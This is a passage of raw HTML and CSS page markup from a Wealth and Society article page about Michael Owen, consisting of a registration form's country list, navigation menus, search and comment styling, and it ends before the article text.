                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=cf42397c0ae188e43cc83736bb1a2839&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 12 March  2020</li>
    <li><span class="fa fa-eye"> </span>  7188 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

